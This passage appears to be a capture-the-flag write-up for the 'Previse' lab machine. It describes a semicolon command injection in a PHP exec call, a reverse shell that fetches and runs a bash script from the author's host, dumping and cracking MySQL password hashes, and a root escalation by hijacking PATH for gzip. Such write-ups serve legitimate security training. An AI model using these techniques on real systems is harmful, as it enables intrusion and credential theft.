
I performed a grep on all files to search for all instances of ‘$_’ as this would show user interactable variables. One of the last lines in the results shows that the file logs.php contains the PHP exec function. The PHP documentation for this function explains that it can be used to execute external programs. Currently, the function is being used to execute a Python script which stores the results in the $output variable. However, I should be able to escape this using a semicolon and execute my own command.

I visited logs.php and submitted the request. Next, I went to my Burp HTTP history to find the request and forwarded it to the repeater. Following that, I set up my netcat listener on port 9001. Finally, added my reverse shell to the request, URL enoded it and sent it. I received a reverse shell back and was able to run whoami, but then it died. This kept happening after every command.

Not knowing why this was happening, I threw a bash script together and hosted it using a Python webserver. Then I modified the original request to curl the file from my host and execute it using bash. The reverse shell was now much more stable.
I upgraded my shell but was unable to capture the user flag.
Previse Authenticated Host Enumeration

First, I ran socket stats to see what services were listening. As you can see, MySQL was listening on port 3306 and I already had the credentials to access it.

I logged in to MySQL as the root user and then used the show databases command. From the results, I learnt that there was a database named precise. Furthermore, telling MySQL to use that database and then running the show tables command revealed that there was an accounts table. Finally, I asked MySQL to dump the contents of that table which gave me the hashes for the Previse web application users.
www-data@previse:/var/www/html$ mysql -u root -p
mysql -u root -p
Enter password: mySQL_p@ssw0rd!:)
mysql> show databases;
mysql> use previse;
mysql> show tables;
mysql> select * from accounts;
However, it seems that the creator of this box likes to troll a bit and has included an emoji for salt in the password hash. Fortunately, MySQL can output the contents of a table to base64 which should make it easier to process.
mysql> select TO_BASE64(password) from accounts where id = 1;
select TO_BASE64(password) from accounts where id = 1;
+--------------------------------------------------+
| TO_BASE64(password)                              |
+--------------------------------------------------+
| JDEk8J+ngmxsb2wkRFFwbWR2bmI3RWV1TzZVYXFSSXRmLg== |
+--------------------------------------------------+
1 row in set (0.00 sec)
I copied the base64 encoded data to my localhost and then echoed and piped it to base64 to decode it before appending it to a file called hash.txt
Previse Lateral Movement

As I had now obtained a password hash for the m4lwhere user, I fed it to hashcat to see if I could crack it. Hashcat successfully cracked the hash and revealed that the password was ilovecody112235!
After cracking the hash, I successfully switched users to the m4lwhere user and was able to capture the user flag.
www-data@previse:/var/www/html$ su - m4lwhere
su - m4lwhere
Password: ilovecody112235!
m4lwhere@previse:~$ pwd
pwd
/home/m4lwhere
m4lwhere@previse:~$ cat user.txt
cat user.txt
007▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓5fc
I could also now log in as the m4lwhere user via SSH using password authentication.
Previse Privilege Escalation

Once logged in via SSH, I ran the sudo -l command to see if I had sudo and if so, what I could do with it. The output showed that could run a backup script but the output didn’t look right. For example, if I compare the output of sudo -l from my local machine to the output on the target host, the target host is missing the paths.
┌──(kali㉿kali)-[~]
└─$ sudo -l
[sudo] password for kali:
Matching Defaults entries for kali on kali:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User kali may run the following commands on kali:
    (ALL : ALL) ALL

m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
I checked the contents of the backup script to see what it was doing. In short, the script was using gzip to compress log files and save them to the /var/backups directory. However, it wasn’t calling gzip using an absolute path. Therefore, I should be able to create my own gzip file and then change my PATH environmental variable so that the script executes my gzip as root.
First, I changed the directory to /tmp and created my gzip file. The new gzip file creates a reverse shell back to my box on port 9003. I then gave it executable permissions
Next, I changed my PATH environmental variable to point to /tmp. However, I buggered this up a bit and couldn’t run other commands until I fixed it. I didn’t include the rest of the binary paths. Fortunately, I was able to set it again with the rest of the paths.
Finally, I set up a netcat listener on my box and then executed the /opt/scripts/access_backup.sh script as sudo which sent a reverse shell back to my box and allowed me to capture the root flag.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 9003
[sudo] password for kali:
listening on [any] 9003 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.95.185] 52792
root@previse:/tmp# cat /root/root.txt
cat /root/root.txt
97f▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓10a
Previse Learnings
This was a great box and probably one of my favourites now. I learnt about a web vulnerability that I hadn’t heard of before. Exploiting that vulnerability felt like I was uncovering some secret ancient forbidden magic. Furthermore, I didn’t know you could just change the status code on a whim to change behaviour but of course, you can.
I enjoyed enumerating the box once I had established a foothold. It was running services that I’m fairly familiar with and comfortable using. I always feel out of my depth when I get on a box and hardly recognise anything. The privilege escalation was fun and allowed me to practise and refine my existing skills. Overall, this was an enjoyable box which taught me something new and allowed me to practise on technologies I’m familiar with, perfect!